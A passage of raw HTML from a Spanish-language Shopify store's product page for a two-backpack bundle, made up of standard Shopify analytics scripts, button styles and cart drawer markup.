    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58925449304,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58925449304,storefrontBaseUrl: "https://ofertas.vip",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1188200536","configuration":"{\"pixel_store\":\"0216a2-36.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"781484120","configuration":"{\"pixel_id\":\"1140493683017577\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"589201496","configuration":"{\"shopId\": \"58925449304\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ofertas","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"0216a2-36.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/ofertas.vip"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":110000.0,"currencyCode":"COP"},"product":{"title":"2 MORRALES VIAJEROS 😎🤩","vendor":"Ofertas","id":"7814837174360","untranslatedTitle":"2 MORRALES VIAJEROS 😎🤩","url":"\/products\/morral-viajero","type":"Otro"},"id":"43084921897048","image":{"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027"},"sku":"MORR-1207-4","title":"NEGRO","untranslatedTitle":"NEGRO"},{"price":{"amount":110000.0,"currencyCode":"COP"},"product":{"title":"2 MORRALES VIAJEROS 😎🤩","vendor":"Ofertas","id":"7814837174360","untranslatedTitle":"2 MORRALES VIAJEROS 😎🤩","url":"\/products\/morral-viajero","type":"Otro"},"id":"43084921929816","image":{"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027"},"sku":"MORR-1207-3","title":"GRISAZULADO","untranslatedTitle":"GRISAZULADO"},{"price":{"amount":110000.0,"currencyCode":"COP"},"product":{"title":"2 MORRALES VIAJEROS 😎🤩","vendor":"Ofertas","id":"7814837174360","untranslatedTitle":"2 MORRALES VIAJEROS 😎🤩","url":"\/products\/morral-viajero","type":"Otro"},"id":"43084921962584","image":{"src":"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027"},"sku":"MORR-1207-2","title":"MORADO","untranslatedTitle":"MORADO"}],"purchasingCompany":null},},"https://ofertas.vip/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"58925449304","storefrontBaseUrl":"https:\/\/ofertas.vip","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":110000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"2 MORRALES VIAJEROS 😎🤩\",\"vendor\":\"Ofertas\",\"id\":\"7814837174360\",\"untranslatedTitle\":\"2 MORRALES VIAJEROS 😎🤩\",\"url\":\"\/products\/morral-viajero\",\"type\":\"Otro\"},\"id\":\"43084921897048\",\"image\":{\"src\":\"\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027\"},\"sku\":\"MORR-1207-4\",\"title\":\"NEGRO\",\"untranslatedTitle\":\"NEGRO\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":7814837174360,"gid":"gid:\/\/shopify\/Product\/7814837174360","vendor":"Ofertas","type":"Otro","handle":"morral-viajero","variants":[{"id":43084921897048,"price":11000000,"name":"2 MORRALES VIAJEROS 😎🤩 - NEGRO","public_title":"NEGRO","sku":"MORR-1207-4"},{"id":43084921929816,"price":11000000,"name":"2 MORRALES VIAJEROS 😎🤩 - GRISAZULADO","public_title":"GRISAZULADO","sku":"MORR-1207-3"},{"id":43084921962584,"price":11000000,"name":"2 MORRALES VIAJEROS 😎🤩 - MORADO","public_title":"MORADO","sku":"MORR-1207-2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7814837174360,"requestId":"d82c10ad-8ed0-4f35-8615-ef2b03d47f84-1769904005"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58925449304,
      theme_id: 130020606040,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ofertas.vip/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ofertas.vip/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ofertas.vip/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58925449304,"isMerchantRequest":null,"themeId":130020606040,"themeCityHash":"1384709550197294861","contentLanguage":"es","currency":"COP","eventMetadataId":"099d3c2c-dd35-4f12-b1a4-c5ee0040a5dd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7814837174360,"requestId":"d82c10ad-8ed0-4f35-8615-ef2b03d47f84-1769904005","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":43084921897048,"productId":7814837174360,"productGid":"gid:\/\/shopify\/Product\/7814837174360","name":"2 MORRALES VIAJEROS 😎🤩 - NEGRO","price":"110000.00","sku":"MORR-1207-4","brand":"Ofertas","variant":"NEGRO","category":"Otro","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":43084921897048,"productId":7814837174360,"productGid":"gid:\/\/shopify\/Product\/7814837174360","name":"2 MORRALES VIAJEROS 😎🤩 - NEGRO","price":"110000.00","sku":"MORR-1207-4","brand":"Ofertas","variant":"NEGRO","category":"Otro","nonInteraction":true,"remote":false,"referer":"https:\/\/ofertas.vip\/products\/morral-viajero"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ofertas.vip/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ofertas.vip/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="58925449304"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130020606040"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ofertas.vip/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58925449304/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16010756259928__main" class="shopify-section section"><section
  id="MainProduct-template--16010756259928__main"
  class="page-width section-template--16010756259928__main-padding"
  data-section="template--16010756259928__main"
><style data-shopify>.section-template--16010756259928__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16010756259928__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--16010756259928__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16010756259928__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16010756259928__main"
  data-section="template--16010756259928__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--16010756259928__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16010756259928__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16010756259928__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--16010756259928__main"
